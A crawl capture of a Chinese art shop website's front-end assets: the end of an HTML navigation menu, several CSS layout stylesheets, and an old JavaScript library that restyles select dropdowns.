    <li class="mainlevel" id="mainlevel_09"><a href="Abouts.php?id=34" target="_parent" class="o">App下载</a></li>
    <li class="mainlevel" id="mainlevel_01"><a href="Abouts.php?id=37" target="_parent"  class="o">微信公众平台</a>
     <!-- <ul id="sub_02">
      
        <li>
        <img src="images/liantu1.png" width="80" height="80" style=" display:block; margin:0 auto;" />
         
          </li>
          
        
      </ul>-->
    </li>
    
    <div class="clear"></div>
  </ul>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://shuhuacs.com/style/style.css
body_size: 4524
content:
@charset "gb2312";
/* CSS Document */
body{margin:0px;padding:0px;font-size:12px;color:#333;}
a,span,div,h1,h2,h3,form,input,img,p{margin:0px;padding:0px;}
ul,li{list-style:none;margin:0px;padding:0px;}
a{color:#333;font-size:12px;text-decoration:none;}
a:hover{color:#aaa;font-size:12px;}
a img{border:none;}
.clr{clear:both;width:1px;height:1px;margin:0px;padding:0px;}
.fenye{padding:10px;} 

#top{width:100%;height:30px;background:url(../images/01.jpg) repeat-x;}
#top .w1200{width:1200px;height:30px;margin:0 auto;}
#top .w1200 .left{width:500px;height:20px;float:left;padding:10px 0 0 25px;}
#top .w1200 .right{width:150px;height:20px;float:right;padding:10px 20px 0 0;}




#header{width:1200px;height:130px;margin:0 auto;}
#header .logo{width:255px;height:100px;float:left;margin:15px 0 0 50px;display:inline;}
#header form{width:470px;height:36px;display:block;float:left;margin:45px 15px 30px 80px;_margin:55px 0 30px 80px;}

#header form .search{width:300px;height:23px; line-height:23px;border:1px #ccc solid;float:left;font-size:14px;color:#999;padding:10px 0 0 5px;_padding:5px 0 0 5px;}
#header .wxgzpt{width:186px;height:75px;float:left;background:url(../images/09.jpg) no-repeat center top;margin:5px 0 0 0;padding:50px 7px 0 7px;}
#header .wxgzpt .w1{width:90px;height:64px;float:left;display:block;background:url(../images/010.jpg) no-repeat center center;}
#header .wxgzpt .w2{width:90px;height:64px;float:left;display:block;background:url(../images/011.jpg) no-repeat center center;}
#header .app{width:95px;height:130px;background:url(../images/liantu.png) no-repeat;display:block;float:left;margin:0 0 0 20px;}


#nav{width:100%;height:50px;background:url(../images/02.jpg) repeat-x;;}
#nav .w1200{width:1200px;height:50px;margin:0 auto;}
#nav .w1200 h2{width:250px;height:35px;float:left;background:#000;font-size:16px;color:#ccc;font-family:"微软雅黑";text-align:center;padding:15px 0 0 0;}
#nav .w1200 .dh{width:930px;height:50px;display:block;float:right;padding:0 0 0 20px;}
#nav .w1200 .dh li{float:left;}
#nav .w1200 .dh li a{width:100px;height:40px;display:block;text-align:center;font-size:16px;color:#333;font-family:"微软雅黑";padding:10px 0 0 0;}
#nav .w1200 .dh li a:hover{background:#000;color:#ccc;}

#container{width:1200px;height:auto;overflow:hidden;margin:0 auto;}
#container .lb{width:248px;height:268px;float:left;background:#f3f3f3;border:1px solid #ccc;}
.my_left_category{
width:250px;
height:270px;
font-size:12px;
font-family:arial,sans-serif;
letter-spacing:2px;
}


.my_left_category .my_left_cat_list{
width:250px;
height:270px;

line-height:13.5pt;
}
.my_left_category .my_left_cat_list .fl{margin:0 4px 12px 4px;}
.my_left_category .my_left_cat_list h2 {

}
.my_left_category .my_left_cat_list h2 a {
color:#d6290b;
font-weight:bold;
font-size:14px;
line-height:22px;
}
.my_left_category .my_left_cat_list h2 a:hover {
color:#d6290b;
font-weight:bold;
font-size:14px;
line-height:22px;
}
.my_left_category .h2_cat{
width:248px;
height:29px;
line-height:29px;
font-weight:normal;
color:#333333;
position:relative;

}
.my_left_category .h2_cat_1{
width:148px;
height:28px;
background-image:url(../images/030.jpg);
background-repeat:no-repeat;
line-height:28px;
font-weight:normal;
color:#333333;
position:relative;
}
.my_left_category a{
font:12px;
text-decoration:none;
color:#0096C9;
font-family:"微软雅黑";
font-weight:lighter;
}
.my_left_category a:hover{
text-decoration:underline;
color:#0096C9;
font-size:14px;
font-weight:lighter;
}
.my_left_category h3{
margin:0px;
padding:0px;
height:26px;
font-size:14px;
font-weight:lighter;
display:block;
padding-left:8px;
color:#666;
border-bottom:1px dashed #ccc;
}


#container .lb .my_left_category .my_left_cat_list .h2_cat h3 font{float:left;margin:0 15px 0 0; font-weight:bolder;color:#333; font-family:"微软雅黑";}
.my_left_category h3 a{display:block;float:left;margin:0 7px;font-size:12px;_margin:0 4px;*margin:0 4px;display:inline;}


.my_left_category h3 span{color:#999999; width:145px; float:right;}
.my_left_category h3 a{	line-height:26px;font-size:14px;}
.my_left_category .h3_cat{
display:none;
width:204px;
position:absolute;
left:170px;
margin-top:-26px;
cursor:auto;
}
.my_left_category .shadow{
position:inherit;
background:url(http://www.veryhuo.com/uploads/allimg/1004/shadow_04.gif) left top;
width:204px;
}
.my_left_category .shadow_border{
position:inherit;
width:300px;
border:1px solid #aaa; margin-top:1px;
border-left-width:0px;
background:#fff;
margin-bottom:3px;
margin-left:80px;
}
.my_left_category .shadow_border ul{margin:0; padding:0; margin-left:15px}
.my_left_category .shadow_border ul li {
list-style:none;
padding-left:10px;
float:left;
width:75px;
height:26px;
overflow:hidden;
letter-spacing:0px;
border-right:1px solid #eee;
margin:8px 0;
 text-align:center;
}
.my_left_category .active_cat{ z-index:99;background-position:0 -25px;cursor:pointer;}
.my_left_category .active_cat h3 { font-weight:bold}
.my_left_category .active_cat h3 span{ display:none;}
.my_left_category .active_cat div{display:block;}



.my_left_categoryview{
width:248px;
font-size:12px;
font-family:arial,sans-serif;
letter-spacing:2px;
border:1px solid #ccc;
border-top:none;
}

.my_left_categoryview .my_left_cat_list{
width:248px;


line-height:13.5pt;padding:8px 0 0 0
}
.my_left_categoryview .my_left_cat_list .fl{margin:0 8px 12px 8px;}
.my_left_categoryview .my_left_cat_list h2 {

}
.my_left_categoryview .my_left_cat_list h2 a {
color:#d6290b;
font-weight:bold;
font-size:14px;
line-height:22px;
}
.my_left_categoryview .my_left_cat_list h2 a:hover {
color:#d6290b;
font-weight:bold;
font-size:14px;
line-height:22px;
}
.my_left_categoryview .h2_cat{
width:248px;
height:28px;
background-image:url(../images/031.jpg);
background-repeat:no-repeat;
line-height:28px;
font-weight:normal;
color:#333333;
position:relative;margin:6px 0 6px 0

}
.my_left_categoryview .h2_cat_1{
width:148px;
height:28px;
background-image:url(../images/030.jpg);
background-repeat:no-repeat;
line-height:28px;
font-weight:normal;
color:#333333;
position:relative;
}
.my_left_categoryview a{
font:12px;
text-decoration:none;
color:#AA2726;
}
.my_left_categoryview a:hover{
text-decoration:underline;
color:#AA2726;
}
.my_left_categoryview h3{
margin:0px;
padding:0px;
height:26px;
font-size:14px;
font-weight:bolder;
display:block;
padding-left:8px;
color:#AA2726;
}
.my_left_categoryview h3 span{color:#999999; width:145px; float:right;}
.my_left_categoryview h3 a{line-height:26px;font-size:14px;}.my_left_categoryview h3 a:hover{font-size:14px;}
.my_left_categoryview .h3_cat{
display:none;
width:204px;
position:absolute;
left:170px;
margin-top:-26px;
cursor:auto;
}
.my_left_categoryview .shadow{
position:inherit;
background:url(http://www.veryhuo.com/uploads/allimg/1004/shadow_04.gif) left top;
width:204px;
}
.my_left_categoryview .shadow_border{
position:inherit;
width:200px;
border:1px solid #aaa; margin-top:1px;
border-left-width:0px;
background:url(../images/shadow_border.gif)  0px 21px;
margin-bottom:3px
}
.my_left_categoryview .shadow_border ul{margin:0; padding:0; margin-left:15px}
.my_left_categoryview .shadow_border ul li {
list-style:none;
padding-left:10px;
background-image:url(http://www.veryhuo.com/uploads/allimg/1004/my_cat_sub_menu_dot.gif);
background-repeat:no-repeat;
background-position:0px 8px;
float:left;
width:75px;
height:26px;
overflow:hidden;
letter-spacing:0px;
}
.my_left_categoryview .active_cat{ z-index:99;background-position:0 -25px;cursor:pointer;}
.my_left_categoryview .active_cat h3 { font-weight:bold}
.my_left_categoryview .active_cat h3 span{ display:none;}
.my_left_categoryview .active_cat div{display:block;}




#container .banner{width:450px;height:260px;float:left;margin:10px 15px 0 15px;}
#container .hyzx{width:470px;height:260px;float:left;margin:10px 0 0 0;position:relative;z-index:999;display:inline;}
#container .hyzx .title{width:470px;height:45px;border-bottom:1px dashed #333;}
#container .hyzx .title h2{width:100px;height:30px;float:left;font-family:"微软雅黑";font-size:16px;background:url(../images/022.jpg);padding:15px 0 0 8px;}
#container .hyzx .title a{width:40px;height:25px;float:right;font-size:12px;color:#999;padding:20px 0 0 0;}
#container .hyzx .content{width:470px;height:210px;}
#container .hyzx .content h2{width:430px;height:20px;display:block;padding:10px 20px;overflow:hidden;}
#container .hyzx .content h2 a{font-size:20px;font-family:"微软雅黑";color:#0099D5;}
#container .hyzx .content p{width:430px;height:40px;display:block;padding:10px;color:#999;overflow:hidden;line-height:24px;}
#container .hyzx .content ul{width:450px;height:100px;display:block;padding:10px 0 0 0;}
#container .hyzx .content ul li{width:225px;height:25px;display:block;float:left;overflow:hidden;line-height:22px;}
#container .hyzx .content ul li a{color:#333;font-size:12px;}

#container .ad{width:250px;height:225px;float:left;margin:20px 0 0 0;}
#container .ad a img{width:250px;height:105px;display:block;margin:0 0 8px 0;}


#container .mjrb{width:935px;height:225px;float:left;margin:20px 0 0 15px;}
#container .mjrb .title{width:935px;height:30px;background:url(../images/023.jpg);}
#container .mjrb .title h2{width:100px;height:22x;float:left; font-family:"微软雅黑";font-size:16px;padding:8px 0 0 10px;}
#container .mjrb .title a{width:40px;height:22px;display:block;float:right;}
#container .mjrb .content{width:935px;height:185px;padding:10px 0 0 0;}
#container .mjrb .content ul{width:920px;height:185px;display:block;padding:0 0 0 5px;}
#container .mjrb .content ul li{float:left;margin:0 6px;display:inline;}
#container .mjrb .content ul li a{}
#container .mjrb .content ul li a img{width:140px;height:180px;display:block;}

#container .f1{width:1200px;height:396px;margin:20px auto;background:url(../images/013.jpg) no-repeat;}
#container .f2{width:1200px;height:396px;margin:0 auto;background:url(../images/014.jpg) no-repeat;}
#container .f3{width:1200px;height:396px;margin:20px auto;background:url(../images/015.jpg) no-repeat;}

#container .f1 .left,#container .f2 .left,#container .f3 .left{width:230px;height:330px;float:left;margin:50px 0 0 10px;padding:6px 0 0 0;}
#container .f1 .right,#container .f2 .right,#container .f3 .right{width:850px;height:364px;float:left;margin:22px 28px 0 40px;}
#container .f1 .right ul,#container .f2 .right ul,#container .f3 .right ul{width:850px;height:364px;display:block;}
#container .f1 .right ul li,#container .f2 .right ul li,#container .f3 .right ul li{width:265px;height:365px;float:left;margin:0 9px;display:inline;_margin:0 5px;}
#container .f1 .right ul li img,#container .f2 .right ul li img,#container .f3 .right ul li img{width:260px;height:295px;padding:2px;border:1px solid #E1E1E1;margin:0 0 10px 0;}
#container .f1 .right ul li h2 a,#container .f2 .right ul li h2 a,#container .f3 .right ul li h2 a{width:260px;height:25px;display:block; text-align:center;color:#5F5F5F;overflow:hidden;line-height:24px;}
#container .f1 .right ul li .price,#container .f2 .right ul li .price,#container .f3 .right ul li .price{width:260px;height:25px;display:block;}
#container .f1 .right ul li .price span,#container .f2 .right ul li .price span,#container .f3 .right ul li .price span{width:140px;height:25px;display:block;float:left;color:#bbb;font-size:13px;font-family:"微软雅黑";}
#container .f1 .right ul li .price span font,#container .f2 .right ul li .price span font,#container .f3 .right ul li .price span font{color:#CC0000; font-size:13px;font-weight:bolder;}
#container .f1 .right ul li .price .gm,#container .f2 .right ul li .price .gm,#container .f3 .right ul li .price .gm{width:59px;height:25px;display:block;background:url(../images/018.jpg) center center no-repeat; float:right;}/*float:right;*/



#container .f1 .more,#container .f2 .more,#container .f3 .more{width:40px;height:23px;display:block;float:right;}

#container .f1 .left img,#container .f2 .left img,#container .f3 .left img{width:213px;height:100px;display:block;border:1px solid #ccc;display:block;margin:0 auto;}
#container .f1 .left h2 a,#container .f2 .left h2 a,#container .f3 .left h2 a{width:213px;height:15px;padding:10px 0 10px 0;display:block; text-align:center;font-size:12px;color:#666;font-weight:lighter;overflow:hidden;margin:0 auto;line-height:25px;}
#container .f1 .left .price,#container .f2 .left .price,#container .f3 .left .price{width:213px;height:25px;margin:0 auto;}
#container .f1 .left .price span,#container .f2 .left .price span,#container .f3 .left .price span{width:140px;height:25px;display
:block;float:left;color:#bbb;font-size:13px;font-family:"微软雅黑";}
#container .f1 .left .price span font,#container .f2 .left .price span font,#container .f3 .left .price span font{color:#CC0000; font-size:13px;font-weight:bolder;}
#container .f1 .left .price .gm,#container .f2 .left .price .gm,#container .f3 .left .price .gm{width:59px;height:25px;display:block;margin:0 auto;background:url(../images/018.jpg) center center no-repeat;float:right;}



#container .shzx{width:1176px;height:245px;margin:0 auto;background:url(../images/016.jpg) no-repeat center top;padding:80px 12px 10px 12px;}
#container .shzx .left{width:800px;height:245px;float:left;}
#container .shzx .left .l{width:300px;height:245px;float:left;margin:0 0 0 10px;display:inline;}
#container .shzx .left .l .top{width:300px;height:100px;padding:8px 0 10px 0;border-bottom:1px dashed #ccc;}
#container .shzx .left .l .top a{width:300px;height:100px;display:block;}
#container .shzx .left .l .top a img{width:92px;height:92px;padding:2px;border:1px solid #ccc;float:left;}
#container .shzx .left .l .top a span{width:195px;height:95px;float:right;font-size:12px;overflow:hidden;color:#999;line-height:24px;}
#container .shzx .left .l .top a span h2{width:195px;height:25px;display:block;font-size:12px;color:#333;text-align:left;overflow:hidden;line-height:28px;padding:0 0 5px 0;}
#container .shzx .left ul{width:480px;height:235px;display:block;float:right;margin:5px 0 0 0;}
#container .shzx .left ul li{width:220px;height:28px;display:block;border-bottom:1px dashed #ccc;float:left;margin:0 0 0 10px;overflow:hidden;line-height:28px;}
#container .shzx .left ul li a{width:200px;height:28px;display:block;line-height:30px;padding:0 0 0 20px; background:url(../images/019.jpg) no-repeat left center;}

#container .shzx .right{width:365px;height:245px;float:right;}



#container .hy{width:1180px;height:270px;margin:10px auto;background:url(../images/017.jpg) no-repeat;padding:15px 10px 10px 10px;}
#container .hy .hycx,#container .hy .hydt,#container .hy .hyjl{float:left;}
#container .hy .hycx{width:338px;height:270px;}
#container .hy .hydt{width:453px;height:270px;margin:0 11px;}
#container .hy .hyjl{width:367px;height:270px}
#container .hy .hycx .more,#container .hy .hydt .more,#container .hy .hyjl .more{width:50px;height:25px;display:block;float:right;}
#container .hy .hydt .content{width:423px;height:225px;padding:10px 10px 10px 20px;_padding:0 10px 10px 20px;}
#container .hy .hyjl .content{width:347px;height:225px;padding:10px 10px 10px 20px;_padding:0 10px 10px 20px;}

#container .hy .hydt .content ul{width:423px;height:225px;display:block;}
#container .hy .hydt .content ul li{width:420px;height:20px;display:block;border-bottom:1px dashed #ccc;padding:5px 0 0 0;margin:0 0 3px 0;}
#container .hy .hydt .content ul li a{font-size:14px;color:#999;}

#container .hy .hyjl .content ul{width:347px;height:225px;display:block;}
#container .hy .hyjl .content ul li{width:347px;height:20px;border-bottom:1px dashed #ccc;padding:5px 0 0 0;margin:0 0 3px 0;}
#container .hy .hyjl .content ul li a{font-size:14px;color:#999;}


#container .hy .hycx form{width:338px;height:85px;display:block;margin:60px 0 0 0;}
#container .hy .hycx form .ss{width:295px;height:15px;border:1px solid #ddd;display:block;margin:0 auto;font-size:14px;color:#999;padding:10px;}
#container .hy .hycx form .tj{width:66px;height:35px;display:block;margin:10px auto 0 auto;}

#container .hy .hycx ul{width:338px;height:105px;display:block;margin:20px auto 0 auto;}
#container .hy .hycx ul li{width:318px;height:25px;display:block;overflow:hidden;padding:0 0 0 20px;line-height:25px;}
#container .hy .hycx ul li a{font-size:14px;color:#999;}

.al_pl{ width:345px; height:225px; overflow:hidden;padding:10px;}
.al_pl dt{ font-size:12px; color:#7C4B03; margin-top:15px;font-weight:bold;}
.al_pl dd{ width:325px; overflow:hidden;}
.al_pl dd span{width:325px; float:right;color:#aaa;font-size:12px;margin:5px 0;}
.al_pl dd.pl_m{ width:325px;height:auto;border-bottom:1px dashed #ccc;margin:0 0 20px 0;font-size:12px;color:#7D4D02; text-align:left;line-height:22px;}
.al_pl_title{ width:325px; overflow:hidden; margin-top:20px;}
.al_selet{ width:325px; overflow:hidden;}
.al_selet li{ font-size:14px; font-weight:bold; color:#fff; padding-top:5px; width:240px; overflow:hidden;}
.al_selet li span{ width:70px; float:left;}
.al_selet li .bd{ width:201px; height:30px; line-height:30px; padding:0px 5px; border:none; float:left;}
.al_selet li .bd2{ width:201px; height:80px; line-height:30px; padding:0px 5px; border:none; float:left;}
.al_selet li .tj{ width:120px; height:25px; border:none;float:left;}
.al_selet li.al_pls{ font-size:12px; font-weight:normal; color:#fff;}
.al_selet li.al_pls b{ font-weight:normal;}

#footer{width:100%;height:213px; background:url(../images/03.jpg);}
#footer .w1200{width:1200px;height:213px;margin:0 auto;}
#footer .w1200 .dh{width:240px;height:170px;float:left;display:block;}
#footer .w1200 .dh li{width:200px;height:27px;display:block;padding:0 0 0 20px;text-align:center;}
#footer .w1200 .dh h2{width:240px;height:20px;padding:20px 0;display:block;text-align:center;font-size:14px;}
#footer .w1200 .dh li a{color:#999;}

#footer .w1200 .nav{width:800px;height:30px;display:block;margin:0 auto;padding:10px 0 0 0;}
#footer .w1200 .nav li{float:left;}
#footer .w1200 .nav li a{width:80px;height:20px;display:block;color:#999;text-align:center;}


--- FILE ---
content_type: text/css
request_url: http://shuhuacs.com/css/lrtk.css
body_size: 334
content:
.mainbox{
    overflow:hidden;
    position:relative;
}
.flashbox{
   overflow:hidden;
    position:relative;
}
.imagebox{
    text-align:right;position:relative;z-index:999;
}

.bitdiv{display:inline-block;width:18px;height:18px;margin:0 10px 10px 0px;cursor:pointer;float:right;}
.defimg{background-image:url(../images/2.png)}
.curimg{background-image:url(../images/1.png)}

--- FILE ---
content_type: text/css
request_url: http://shuhuacs.com/css/select2css.css
body_size: 442
content:


#tm2008style .select_box{width:74px;height:36px;}



#tm2008style div.tag_select{display:block;width:55px;height:33px;border:1px solid #ccc;border-right:none;padding:0 10px;line-height:33px;float:left;color:#666;font-size:14px;}
#tm2008style div.tag_select_hover{display:block;color:#000;width:55px;height:33px;border:1px solid #ccc;border-right:none;padding:0 10px;line-height:33px;color:#666;font-size:14px;}
#tm2008style div.tag_select_open{display:block;width:55px;height:33px;padding:0 10px;line-height:33px;border:1px solid #ccc;border-right:none;color:#666;font-size:14px;}

#tm2008style ul.tag_options{position:absolute;margin:0;list-style:none;border:1px solid #ccc;margin:0;width:73px;border-top:none;float:left;color:#666;font-size:14px;}
#tm2008style ul.tag_options li{display:block;width:61px;padding:0 10px;height:22px;text-decoration:none;line-height:22px;color:#666;font-size:14px;}

#tm2008style ul.tag_options li.open_hover{color:#666;font-size:14px;}
#tm2008style ul.tag_options li.open_selected{color:#666;font-size:14px;}

--- FILE ---
content_type: text/css
request_url: http://shuhuacs.com/nav_style/xlcd.css
body_size: 913
content:
@charset "utf-8";
/* CSS Document */

body{margin:0px;padding:0px;font-size:12px;color:#333;}
a,span,div,h1,h2,h3,form,input,img,p{margin:0px;padding:0px;}
ul,li{list-style:none;margin:0px;padding:0px;}
a{color:#333;font-size:12px;text-decoration:none;}
a:hover{color:#aaa;font-size:12px;}
a img{border:none;}
.clr{clear:both;width:1px;height:1px;margin:0px;padding:0px;}
/*menu*/
#nav {margin:0 auto; width:930px; display:block;height:50px; padding:0 0 0 20px;background:url(../images/02.jpg)}
#nav .jquery_out {float:left;line-height:32px;display:block; border-right:1px solid #fff; text-align:center; color:#fff;font:18px/32px "微软雅黑"; background:#062723}
#nav .jquery_out .smile {padding-left:1em;}
#nav .jquery_inner {margin-left:16px;}
#nav .jquery {margin-right:1px;padding:0 2em;}
#nav .mainlevel{height:39px;float:left; /*IE6 only*/ text-align:center;}
#nav .mainlevel .n {display:block;height:24px;color:#333; text-decoration:none;font-size:14px;}
#nav .mainlevel .n:hover {padding:15px 20px 0 20px; width:150px; height:24px;text-decoration:none;  }
#nav .mainlevel ul {width:80px;display:none; position:absolute;margin:5px auto 0 30px;padding:0 5px;background:#fff;}
#nav .mainlevel li {width:80px;height:auto;border:1px solid #ccc;padding:0 5px;overflow:hidden; background:#fff;margin:0 auto;text-align:center;font-size:12px;/*IE6 only*/}

#nav .mainlevel .o{font-size:16px;display:block; text-align:center; color:#333; text-decoration:none;margin:0 20px; font-weight:lighter;padding:12px 0 0 0; font-family:"微软雅黑";}
 
#nav .mainlevel li h2{font-size:14px;padding:20px 0 8px 0;}
#nav .mainlevel li a{font-size:12px; margin:3px 8px;font-weight:lighter;float:left;color:#333;}

.log {text-align:center; color:skyblue; line-height:24px; text-transform:capitalize; margin:50px auto;}


--- FILE ---
content_type: application/javascript
request_url: http://shuhuacs.com/js/select2css.js
body_size: 1653
content:

/*#############################################################
Name: Select to CSS
Version: 0.2
Author: Utom
URL: http://utombox.com/
#############################################################*/
var selects = document.getElementsByTagName('select');

var isIE = (document.all && window.ActiveXObject && !window.opera) ? true : false;

function $(id) {
	return document.getElementById(id);
}

function stopBubbling (ev) {	
	ev.stopPropagation();
}

function rSelects() {
	for (i=0;i<selects.length;i++){
		selects[i].style.display = 'none';
		select_tag = document.createElement('div');
			select_tag.id = 'select_' + selects[i].name;
			select_tag.className = 'select_box';
		selects[i].parentNode.insertBefore(select_tag,selects[i]);

		select_info = document.createElement('div');	
			select_info.id = 'select_info_' + selects[i].name;
			select_info.className='tag_select';
			select_info.style.cursor='pointer';
		select_tag.appendChild(select_info);

		select_ul = document.createElement('ul');	
			select_ul.id = 'options_' + selects[i].name;
			select_ul.className = 'tag_options';
			select_ul.style.position='absolute';
			select_ul.style.display='none';
			select_ul.style.zIndex='999';
		select_tag.appendChild(select_ul);

		rOptions(i,selects[i].name);
		
		mouseSelects(selects[i].name);

		if (isIE){
			selects[i].onclick = new Function("clickLabels3('"+selects[i].name+"');window.event.cancelBubble = true;");
		}
		else if(!isIE){
			selects[i].onclick = new Function("clickLabels3('"+selects[i].name+"')");
			selects[i].addEventListener("click", stopBubbling, false);
		}		
	}
}


function rOptions(i, name) {
	var options = selects[i].getElementsByTagName('option');
	var options_ul = 'options_' + name;
	for (n=0;n<selects[i].options.length;n++){	
		option_li = document.createElement('li');
			option_li.style.cursor='pointer';
			option_li.className='open';
		$(options_ul).appendChild(option_li);

		option_text = document.createTextNode(selects[i].options[n].text);
		option_li.appendChild(option_text);

		option_selected = selects[i].options[n].selected;

		if(option_selected){
			option_li.className='open_selected';
			option_li.id='selected_' + name;
			$('select_info_' + name).appendChild(document.createTextNode(option_li.innerHTML));
		}
		
		option_li.onmouseover = function(){	this.className='open_hover';}
		option_li.onmouseout = function(){
			if(this.id=='selected_' + name){
				this.className='open_selected';
			}
			else {
				this.className='open';
			}
		} 
	
		option_li.onclick = new Function("clickOptions("+i+","+n+",'"+selects[i].name+"')");
	}
}

function mouseSelects(name){
	var sincn = 'select_info_' + name;

	$(sincn).onmouseover = function(){ if(this.className=='tag_select') this.className='tag_select_hover'; }
	$(sincn).onmouseout = function(){ if(this.className=='tag_select_hover') this.className='tag_select'; }

	if (isIE){
		$(sincn).onclick = new Function("clickSelects('"+name+"');window.event.cancelBubble = true;");
	}
	else if(!isIE){
		$(sincn).onclick = new Function("clickSelects('"+name+"');");
		$('select_info_' +name).addEventListener("click", stopBubbling, false);
	}

}

function clickSelects(name){
	var sincn = 'select_info_' + name;
	var sinul = 'options_' + name;	

	for (i=0;i<selects.length;i++){	
		if(selects[i].name == name){				
			if( $(sincn).className =='tag_select_hover'){
				$(sincn).className ='tag_select_open';
				$(sinul).style.display = '';
			}
			else if( $(sincn).className =='tag_select_open'){
				$(sincn).className = 'tag_select_hover';
				$(sinul).style.display = 'none';
			}
		}
		else{
			$('select_info_' + selects[i].name).className = 'tag_select';
			$('options_' + selects[i].name).style.display = 'none';
		}
	}

}

function clickOptions(i, n, name){		
	var li = $('options_' + name).getElementsByTagName('li');

	$('selected_' + name).className='open';
	$('selected_' + name).id='';
	li[n].id='selected_' + name;
	li[n].className='open_hover';
	$('select_' + name).removeChild($('select_info_' + name));

	select_info = document.createElement('div');
		select_info.id = 'select_info_' + name;
		select_info.className='tag_select';
		select_info.style.cursor='pointer';
	$('options_' + name).parentNode.insertBefore(select_info,$('options_' + name));

	mouseSelects(name);

	$('select_info_' + name).appendChild(document.createTextNode(li[n].innerHTML));
	$( 'options_' + name ).style.display = 'none' ;
	$( 'select_info_' + name ).className = 'tag_select';
	selects[i].options[n].selected = 'selected';

}

window.onload = function(e) {
	bodyclick = document.getElementsByTagName('body').item(0);
	rSelects();
	bodyclick.onclick = function(){
		for (i=0;i<selects.length;i++){	
			$('select_info_' + selects[i].name).className = 'tag_select';
			$('options_' + selects[i].name).style.display = 'none';
		}
	}
}